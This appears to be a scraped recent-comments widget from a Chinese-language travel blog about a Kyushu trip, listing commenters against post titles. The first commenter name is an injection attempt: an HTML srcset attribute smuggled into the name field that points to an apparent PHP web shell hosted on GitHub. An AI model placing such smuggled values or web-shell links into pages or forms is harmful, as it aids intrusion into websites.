
「
x
srcset=https://raw.githubusercontent.com/0xAsuka/indo
shell/refs/heads/master/shell-v2.php y
」於〈
[日
本旅遊]日本九州九天行!實在太好玩了，不讓我
們回家的九州!(第二天-下 史無前例的大危機!)
〉
發佈留言
「
JJ姨
」於〈
[日本旅遊]日本九州九天行!實在太
好玩了，不讓我們回家的九州!(第二天-下 史無
前例的大危機!)
〉發佈留言
「
忠實讀者媽
」於〈
[日本旅遊]日本九州九天行!
實在太好玩了，不讓我們回家的九州!(第二天-上
王貞治博物館)
〉發佈留言
「
JJ姨
」於〈
[日本旅遊]日本九州九天行!實在太
好玩了，不讓我們回家的九州!(第二天-中 福岡
市科學館邂逅)
〉發佈留言